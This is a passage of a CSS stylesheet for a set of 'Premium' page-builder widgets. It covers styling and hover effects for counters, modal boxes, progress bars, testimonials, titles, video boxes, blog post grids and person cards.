    vertical-align: text-top;
}
/*
* Circle Icon style
*/
.premium-counter-area .premium-counter-icon .circle {
    border-radius: 100%;
}

.premium-counter-area.center {
    text-align: center;
}
.premium-counter-area .right,
.premium-counter-area .left {
    display: table-cell;
    vertical-align: middle;
}
.premium-counter-icon.right {
    padding-left: 20px;
}
.premium-counter-icon.left {
    padding-right: 20px;
}
.premium-init-wrapper.right {
    text-align: right;
}
/*
* Custom image and simple styles image fix
*/
span.icon.flex-width {
    width: auto !important;
    height: auto !important;
}
.premium-counter-area .premium-counter-init {
    font-size: 35px;
}
/**************** Premium Image Separator ****************/
/*********************************************************/
/*Image Separator Container Style*/
.premium-image-separator-container{
    position: absolute;
    width: 100%;
    z-index: 2;
    top: auto;
}
/*Link on Image Style*/
.premium-image-separator-link{
    position: absolute;
    z-index: 9999;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-decoration: none;
}
/*Important to override Theme options*/
a.premium-image-separator-link:hover,
a.premium-image-separator-link:visited,
a.premium-image-separator-link:focus,
a.premium-image-separator-link:active {
    box-shadow: none !important;
    outline: none !important;
    border: none !important;
    text-decoration: none !important;
}
.premium-image-separator-container .img-responsive {
    display: inline-block;
}
/**************** Premium Modal Box ****************/
/***************************************************/
.premium-modal-box-button-selector,
.premium-modal-box-modal-lower-close {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
}
.premium-modal-box-button-selector i {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-btn-md {
  padding: 8px 14px;
  font-size: 16px;
  line-height: 1.2;
}
.premium-btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}
.premium-btn-block {
  display: block;
  width: 100%;
}
.premium-modal-box-modal-close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000;
}
.premium-modal-box-modal-close:hover, .premium-modal-box-modal-close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}
button.premium-modal-box-modal-close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0
}
.premium-modal-box-modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    -webkit-overflow-scrolling: touch;
    outline: 0;
    padding: 0 !important;
    background: rgba(0,0,0,0.5) /*Added New to fix backdrop background*/
}
.premium-modal-box-modal .premium-modal-box-modal-dialog {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%,-50%) !important;
    transform: translate(-50%,-50%) !important;
    margin: 0;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.premium-modal-box-modal-content {
    overflow: hidden;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
/*    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5)*/
}
.premium-modal-backdrop.premium-in {
    filter: alpha(opacity=50);
    opacity: .5 !important;
}
.premium-modal-fade.premium-in {
    opacity: 1;
}
.premium-modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}
.premium-modal-backdrop.premium-modal-fade {
    filter: alpha(opacity=0);
    opacity: 0;
}
.premium-modal-fade {
    opacity: 0;
    -webkit-transition: opacity .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out;
    transition: opacity .3s ease-in-out;
}
.premium-modal-box-modal.premium-in .premium-modal-box-modal-dialog {
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    top: 50%;
}
.premium-modal-box-modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5
}
.premium-modal-box-modal-header .premium-modal-box-modal-close {
    margin-top: -2px
}
.premium-modal-box-modal-header .premium-modal-box-modal-title {
    margin: 0;
    padding: 0;
    line-height: 1.42857143;
    clear: none;
    padding: 0;
    margin: 0;
}
.premium-modal-box-modal-body {
    position: relative;
    padding: 15px
}
.premium-modal-box-modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5
}
.premium-modal-box-modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px
}
.premium-modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}
.premium-modal-box-text-selector {
    background: none !important;
}
.premium-modal-box-container {
    width: 100% !important;
}
/*Open Modal Button Style*/
.premium-modal-box-selector-container .premium-modal-box-button-selector {
    border: none;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/*Open Modal Img, Span Style */
.premium-modal-box-selector-container img,
.premium-modal-box-selector-container span{
    cursor: pointer;
}
/*Image on Modal Header Style*/
.premium-modal-box-modal-header img {
    width: 48px;
    padding: 5px 0;
    vertical-align: top;
}
/*Icon On Modal Header Style*/
.premium-modal-box-modal-header i {
    padding-right: 6px;
}
/*Image On Modal Header Style*/
.premium-modal-box-modal-title img {
    vertical-align : middle;
}
/*Close Button Container Style*/
.premium-modal-box-close-button-container {
    float: right;
}
.premium-modal-box-modal-close {
    position: relative;
    z-index: 99;
}
.premium-modal-box-img-selector,
.premium-modal-box-text-selector,
.premium-modal-box-close-button-container,
.premium-modal-box-modal-close,
.premium-modal-box-modal-lower-close{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/* prevent Scroll on body */
.premium-modal-open {
/*    overflow: hidden;*/
/*    height: 100vh;*/
}
@media (min-width:768px) {
    .premium-modal-box-modal-dialog {
        width: 700px;
        max-height: 600px;
        overflow: auto;
    }
/*    .premium-modal-box-modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
    }*/
}
@media (max-width:767px) {
    .premium-modal-box-modal-dialog {
        width: 100%;
        max-height: 500px;
        overflow: auto;
    }
}
/**************** Premium Progress Bar ****************/
/******************************************************/
.premium-progressbar-container {
    position:relative;
}
.premium-progressbar-progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 50px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.premium-progressbar-progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  background: #6ec1e4;
  text-align: center;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.pa-progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.premium-progressbar-progress{
  position: relative;
  text-align:left;
}
.premium-progressbar-progress-bar {
  position: absolute;
  overflow: hidden;
  line-height: 20px;
}
.premium-progressbar-container .clearfix {
    clear: both;
}
/*Progress Bar Style*/
.premium-progressbar-progress-bar {
    -webkit-transition: width 0s ease-in-out !important;
    -moz-transition: width 0s ease-in-out !important;
    -ms-transition: width 0s ease-in-out !important;
    -o-transition: width 0s ease-in-out !important;
    transition: width 0s ease-in-out !important;
}
/*Left Label Style*/
.premium-progressbar-container p:first-of-type{
    margin:0;
    float:left;
}
/*Right Label Style*/
.premium-progressbar-container p:nth-of-type(2){
    margin: 0;
    float: right;
}
.premium-progressbar-name{
    left:50%;
    top :0;
    right:0;
    transform: translateX(-12.5px);
    z-index:1;
 }
 .premium-progressbar-multiple-label{
     position:relative; 
     float:left;
     width:0;
     left:50%;
 }
 .premium-progressbar-center-label{
     position:relative; 
     bottom:-100%;
     white-space:nowrap; 
 }
.premium-progressbar-arrow {
  left:50%;
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-top: 11px solid ;
  transform: translateX(-50%);
}
.premium-progressbar-pin {
    border-left: 1px solid;
    height: 12px;
    left:50%;
    display: inline-block;
}
@-webkit-keyframes progress-bar-stripes {
  from {
      background-position: 0 0;
    
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
      background-position: 40px 0;
    
  }
}
/**************** Premium Testimonials ****************/
/******************************************************/
/*Testimonial Container Style*/
.premium-testimonial-Box {
    width: 100%;
    background: transparent;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/*Testimonial Title Style*/
.premium-testimonial-Box h1, .premium-testimonial-Box h2,
.premium-testimonial-Box h3, .premium-testimonial-Box h4,
.premium-testimonial-Box h5, .premium-testimonial-Box h6{
    display: inline;
    font-weight: 600;
}
/*Testimonial Text Style*/
.premium-testimonial-container {
    position: relative;
}
/*Testimonial Img Container Style*/
.premium-testimonial-img-wrapper {
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
}
/*Testimonial Person Image Style*/
.premium-testimonial-person-image {
    width: 100%;
    height: 100% !important;
    border-style: solid !important;
}
/*Testimonial Content Wrapper Style*/
.premium-testimonial-content-wrapper {
    position: relative;
    z-index: 2;
    width: 100%;
    padding: 20px;
    text-align: center;
}
/*Testimonial Quotes Container Div Style*/
.premium-testimonial-quotes-wrapper {
    z-index: 1;
}
/*Clear Float*/
.premium-testimonial-clear-float {
    clear: both;
}
/*Upper Quote Style*/
.premium-testimonial-upper-quote {
    position: absolute;
    z-index: 1;
}
/*Lower Quote Style*/
.premium-testimonial-lower-quote{
    position:absolute;
    z-index: 1;
}
/*Author Info Container Div Style*/
.premium-testimonial-author-info {
    display: block;
}
/**************** Premium Title ****************/
/***********************************************/
/*Title Container Div Style*/
.premium-title-container {
    position: relative;
    width: 100%;
    clear: both;
    overflow: hidden;
}
/*Header Style*/
.premium-title-container .premium-title-header {
    margin: 0;
    padding: 10px;
}
/*Style 2,3,6,7,8 Header*/
.premium-title-style1,
.premium-title-style2,
.premium-title-style5,
.premium-title-style6,
.premium-title-style7{
    display: inline-block;
    float: none;
}
.premium-title-style1 {
    border-left: 3px solid #6ec1e4; 
}
.premium-title-container.style2,
.premium-title-container.style4,
.premium-title-container.style5,
.premium-title-container.style6{
    border-bottom: 3px solid #6ec1e4; 
}
/*Style 6 Header*/
.premium-title-style6{
    position: relative;
}
/*Style 6 Trinagle*/
.premium-title-style6:before {
    position: absolute;
    left: 50%;
    bottom: 0;
    margin-left: -2px;
    content: '';
    border: 3px solid transparent;
}
/*Style 7 Strip Container*/
.premium-title-style7-strip{
    display: block;
    margin: 0;
    float: none;
    clear: both;
}
/*Strip Style*/
.premium-title-style7-strip:before{
    display: block;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    content: '';
    float: none;
}
/**************** Premium Video Box ************/
/***********************************************/
.premium-video-box-container {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
}
.premium-video-box-image-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-background-size: cover;
    background-size: cover;
    background-position: 50%;
    cursor: pointer;
}
.premium-video-box-play-icon-container {
    position: absolute;
    z-index: 1;
    cursor: pointer;
    transform: translate(-50%,-50%);
    background: rgba(252,252,252,0.84);
}
.premium-video-box-description-container {
    position: absolute;
    z-index: 1;
    padding: 5px;
    text-align: center;
    cursor: pointer;
    transform: translate(-50%,-50%);
}
.premium-video-box-text {
    margin-bottom: 0 !important; 
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-video-box-play-icon{
    padding: 15px;
    transform: translateX(4%);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-video-box-video-container {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    -webkit-transition: opacity 0.8s ease-in-out;
    -moz-transition: opacity 0.8s ease-in-out;
    -o-transition: opacity 0.8s ease-in-out;
    -ms-transition: opacity 0.8s ease-in-out;
    transition: opacity 0.8s ease-in-out;
    overflow: hidden;
    cursor: pointer;
}
.premium-video-box-container[data-overlay="true"][data-type="self"] .premium-video-box-video-container {
    opacity: 0;
    visibility: hidden;
}
.premium-video-box-video-container iframe,
.premium-video-box-video-container video {
    max-width: 100%;
    width: 100%;
    height: 100%;
    margin: 0;
    line-height: 1;
    border: none;
}
.premium-video-box-video-container video {
    -o-object-fit: cover;
    object-fit: cover;
}
/**************** Premium Blog *****************/
/***********************************************/
.premium-blog-post-container {
    width: calc(100% + 2px)!important;
    max-height: 100%;
    height: 100%;

}
.premium-blog-thumb-effect-wrapper {
    position: relative;
    overflow: hidden;
}
.premium-blog-thumbnail-container {
    height: 100%;
    overflow: hidden;
}
.premium-blog-post-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  /*  z-index: 99;*/
}
.premium-blog-post-link:hover {
    box-shadow: none !important;
    border: none !important;
    outline: none !important;
}
/*Thumbnail Img*/
.premium-blog-thumbnail-container img,
.premium-blog-thumbnail-container .below-entry-meta{
    width: 100%;
    height: 100%;
    margin: 0 !important;
    -webkit-transition: all 1.0s ease-in-out;
    -moz-transition: all 1.0s ease-in-out;
    -ms-transition: all 1.0s ease-in-out;
    -o-transition: all 1.0s ease-in-out;
    transition: all 1.0s ease-in-out;
}
.premium-blog-thumb-effect-wrapper .premium-blog-zoomout-effect img,
.premium-blog-thumb-effect-wrapper .premium-blog-scale-effect img {
    transform: scale(1.2);
}
.premium-blog-thumb-effect-wrapper .premium-blog-sepia-effect img {
    -webkit-filter: sepia(30%);
    filter: sepia(30%);
}
.premium-blog-thumb-effect-wrapper .premium-blog-bright-effect img {
    -webkit-filter: brightness(1);
    filter: brightness(1);
}
.premium-blog-thumb-effect-wrapper .premium-blog-trans-effect img {
    -webkit-transform: translateX(-15px) scale(1.1);
    transform: translateX(-15px) scale(1.1);
}

/*.premium-blog-thumb-effect-wrapper .premium-blog-thumbnail-container {

    position: relative;
    display: inline-block;

}*/

.premium-blog-thumb-effect-wrapper:hover .premium-blog-zoomin-effect  img {
    transform: scale(1.1);
}
.premium-blog-thumb-effect-wrapper .premium-blog-zoomin-effect a:after {
    z-index: 1;
    content:'\A';
    position:absolute;
    width:100%; height:100%;
    top:0; left:0;
    background:rgba(0,0,0,0.2);
    opacity:0;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
.premium-blog-thumb-effect-wrapper .premium-blog-zoomin-effect img{
    -o-object-fit: cover;
    object-fit: cover;
}
.action_item
{
    padding-right: 5px;
    padding-left: 5px;
}
.template2 .premium-blog-thumb-effect-wrapper:hover a:after {
    opacity:1;
}
@media (min-width: 768px) {
    .rightblock{
        padding-left: 30px;
        border-left: 1px solid #eee;

    }
    .centerblock{
        padding-left: 30px;
        padding-right: 30px;
    }
    .leftblock{
        padding-right: 30px;
        border-right: 1px solid #eee;
    }
}
.premium-blog-thumb-effect-wrapper .premium-blog-thumbnail-container .icone_base {
    background: rgba(255, 255, 255, 0.9);
    color: #161616;
    border-radius: 50%;
    text-align: center;
    top: 50%;
    left: 50%;
    position: absolute;
    width: 80px;
    height: 80px;
    margin-top: -40px;
    margin-left: -40px;
}

.premium-blog-thumb-effect-wrapper .premium-blog-thumbnail-container .icone_base:hover {
    transform: scale(1.1,1.1);
}
.premium-blog-thumb-effect-wrapper .premium-blog-thumbnail-container .audio_icone {
    font-size: 30px;
    line-height: 80px;
}

.premium-blog-thumb-effect-wrapper .premium-blog-thumbnail-container .video_icone {
    font-size: 30px;
    line-height: 80px;
}


.premium-blog-thumb-effect-wrapper .premium-blog-thumbnail-container .img-top {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
}


.premium-blog-thumb-effect-wrapper:hover .premium-blog-thumbnail-container .img-top {
    opacity: 1;
}


.premium-blog-thumb-effect-wrapper:hover .premium-blog-zoomout-effect img {
    transform: scale(1.1);   
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-scale-effect img {
    transform: scale(1.3) rotate(5deg);
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-gray-effect img {
    filter: grayscale(100%);
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-blur-effect img {
    filter: blur(3px);   
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-sepia-effect img {
    -webkit-filter: sepia(0%);
    filter: sepia(0%);
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-bright-effect img {
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-trans-effect img {
    -webkit-transform: translateX(0px) scale(1.1);
    transform: translateX(0px) scale(1.1);
}
.premium-blog-thumbnail-container:before, .premium-blog-thumbnail-container:after {
    position: absolute;
    content: '';
    z-index: 1;
    top: 50%;
    left: 50%;
    opacity: 0;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    -webkit-transition: all 0.4s linear 0s;
    -moz-transition: all 0.4s linear 0s;
    -ms-transition: all 0.4s linear 0s;
    -o-transition: all 0.4s linear 0s;
    transition: all 0.4s linear 0s;
    height: 1px;
    width: 100%;
}
.premium-blog-thumbnail-container:before {
    width: 1px;
    height: 100%;
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-thumbnail-container:after {
    width: 20px;
    opacity: 1;
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-thumbnail-container:before{
    height: 20px;
    opacity: 1;
}
.premium-blog-diagonal-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.premium-blog-diagonal-effect:before {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    content: " ";
    z-index: 1;
    background: rgba(255,255,255,0.2);
    -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -ms-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -webkit-transition: all 0.3s linear 0s;
    -moz-transition: all 0.3s linear 0s;
    -o-transition: all 0.3s linear 0s;
    -ms-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-diagonal-effect:before {
    -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
    -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
    -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
    -ms-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
}
.premium-blog-framed-effect {
    position: absolute;
    width: calc(100% - 30px);
    height: calc(100% - 30px);
    top: 15px;
    left: 15px;
    opacity: 0;
    transform: scale(0.3);
    -webkit-transition: all 0.3s linear 0s;
    -moz-transition: all 0.3s linear 0s;
    -o-transition: all 0.3s linear 0s;
    -ms-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;   
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-framed-effect {
    opacity: 0.99;
    transform: scale(1);
}
.premium-blog-bordered-effect {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    padding: 15px;   
    -webkit-transition: all 0.3s linear 0s;
    -moz-transition: all 0.3s linear 0s;
    -o-transition: all 0.3s linear 0s;
    -ms-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;
}
.premium-blog-bordered-border-container {
    width: 100%;
    height: 100%;
    border: 2px solid;
    -webkit-transform: scale(0,1);
    transform: scale(0,1);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transition: all 0.3s linear 0s;
    -moz-transition: all 0.3s linear 0s;
    -o-transition: all 0.3s linear 0s;
    -ms-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-bordered-effect {
    opacity: 0.99;
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-bordered-effect .premium-blog-bordered-border-container {
    -webkit-transform: scale(1,1);
    transform: scale(1,1);
}
.premium-blog-squares-effect, 
.premium-blog-squares-square-container{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.premium-blog-squares-effect:before,
.premium-blog-squares-effect:after,
.premium-blog-squares-square-container:before,
.premium-blog-squares-square-container:after{
    position: absolute;
    content: '';
    top: 0; 
    left: 0;
    width: 50%;
    height: 50%;
    -webkit-transform: translate(-100%,-100%);
    transform: translate(-100%,-100%);
    opacity: 0.7;
    -webkit-transition: all 0.3s linear 0s;
    -moz-transition: all 0.3s linear 0s;
    -o-transition: all 0.3s linear 0s;
    -ms-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;
}
.premium-blog-squares-square-container:before,
.premium-blog-squares-square-container:after {
    opacity: 0.8;
}
.premium-blog-squares-effect:after {
    -webkit-transform: translate(200%,200%);
    transform: translate(200%,200%);   
}
.premium-blog-squares-square-container:before{
    -webkit-transform: translate(-100%,200%);
    transform: translate(-100%,200%);   
}
.premium-blog-squares-square-container:after {
    -webkit-transform: translate(200%,-100%);
    transform: translate(200%,-100%);   
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-effect:before {
    -webkit-transform: translate(0,0%) scaleY(1.003) scaleX(1.003);
    transform: translate(0,0%) scaleY(1.003) scaleX(1.003);
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-effect:after {
    -webkit-transform: translate(100%,100%) scaleY(1.003) scaleX(1.003);
    transform: translate(100%,100%) scaleY(1.003) scaleX(1.003);
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-square-container:before{
    -webkit-transform: translate(0,100%);
    transform: translate(0,100%);
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-square-container:after{
    -webkit-transform: translate(100%,0%);
    transform: translate(100%,0%);
}
/*Content Wrapper*/
.premium-blog-content-wrapper {
    padding: 30px;
    clear: both;
    background: #ddd;
    position: absolute;
    z-index: 2;
    bottom: 0;
}
.premium-blog-content-wrapper.empty-thumb {
    top: 0;
}
.premium-blog-clear-fix {
    clear: both;
}
.premium-blog-content-wrapper .premium-blog-inner-container {
    display: flex;
}
/*Post Format Container*/
.premium-blog-format-container {
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    background: #eee;
    width: 55px;
    height: 55px;
    font-size: 25px;
    margin-right: 20px;
    text-align: center;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-blog-format-link {
    line-height: 0;
}
/*Post Format Icon*/
.premium-blog-format-container i {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-blog-entry-title {
    display: inline;
    margin-bottom: 0px;
}
.premium-blog-entry-meta {
    margin-bottom: 8px; 
}
.premium-blog-entry-meta i{
    margin-right: 3px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-blog-post-tags-container a{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/*Post Meta Data Container*/
.premium-blog-meta-data {
    position: absolute;
    margin-right : 8px;
}
.premium-blog-meta-data a{
    color: white;
}
/*Post Content Container*/
.premium-blog-post-content {
    border-top: 1px solid;
    padding-top: 14px;
}
.premium-blog-post-content {
    margin-top: 0;
    margin-left: 75px;
}
.premium-blog-post-tags-container {
    margin-top: 8px;
    margin-left: 75px;
}
.premium-blog-entry-title a,
.premium-blog-meta-data a,
.premium-blog-post-tags a, 
.premium-blog-post-content .premium-blog-excerpt-link{
    -webkit-transition: color 0.3s ease-in-out;
    -moz-transition: color 0.3s ease-in-out;
    -ms-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
}
.premium-blog-pagination-container {
    padding: 15px;
    margin-top: -30px;
    text-align: right;
}
.premium-blog-pagination-container ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.premium-blog-pagination-container li {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 5px;
    padding: 3px 7px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-blog-pagination-container li span {
    cursor: default;
}
.premium-blog-pagination-container li a,
.premium-blog-pagination-container li span {
    font-size: 16px;
    display: inline-block;
}
/*.premium-blog-pagination-container li .prev,
.premium-blog-pagination-container li .next {
    border: none;
    border-radius: 0;
    font-size: 17.8px;
}*/
.premium-blog-wrap {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.premium-blog-wrap.premium-blog-col-3 .premium-blog-entry-meta,
.premium-blog-wrap.premium-blog-col-3 .premium-blog-post-content,
.premium-blog-wrap.premium-blog-col-3 .premium-blog-post-tags-container,
.premium-blog-wrap.premium-blog-col-4 .premium-blog-entry-meta,
.premium-blog-wrap.premium-blog-col-4 .premium-blog-post-content,
.premium-blog-wrap.premium-blog-col-4 .premium-blog-post-tags-container {
    margin-left: 0;
}
.premium-blog-wrap.premium-blog-col-3 .premium-blog-format-container,
.premium-blog-wrap.premium-blog-col-4 .premium-blog-format-container {
    display: none;
}
.premium-blog-wrap.premium-blog-col-3 .premium-blog-entry-title,
.premium-blog-wrap.premium-blog-col-4 .premium-blog-entry-title {
    line-height: 1;
}
.premium-blog-wrap.premium-blog-col-3 .premium-blog-entry-title a,
.premium-blog-wrap.premium-blog-col-4 .premium-blog-entry-title a{
    font-size: 20px;
}
@media ( max-width: 1025px ) {
    .premium-blog-entry-title a {
        font-size: 1.6rem;
    }
} 
@media ( max-width: 768px ) {
    .premium-blog-content-wrapper {
        bottom: 0;
        margin: 0;
        padding: 15px;
    }
    .premium-blog-thumb-effect-wrapper {
        margin-bottom: 10px;
    }
    .premium-blog-format-container {
        display: none;
    }
    .premium-blog-entry-title {
        line-height: 1;
    }
    .premium-blog-entry-title a {
        font-size: 16px;
    }
    .premium-blog-entry-meta,
    .premium-blog-post-content {
        margin-left: 0px;
    }
    .premium-blog-post-tags-container {
        margin-left: 0px;
    }
}
/**************** Premium Person ******************/
/**************************************************/
.premium-person-container {
    position: relative;
    overflow: hidden;
}
.premium-person-image-container {
    text-align: center;
}
.premium-person-zoomout-effect .premium-person-image-container img,
.premium-person-scale-effect .premium-person-image-container img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}
.premium-person-sepia-effect .premium-person-image-container img {
    -webkit-filter: sepia(30%);
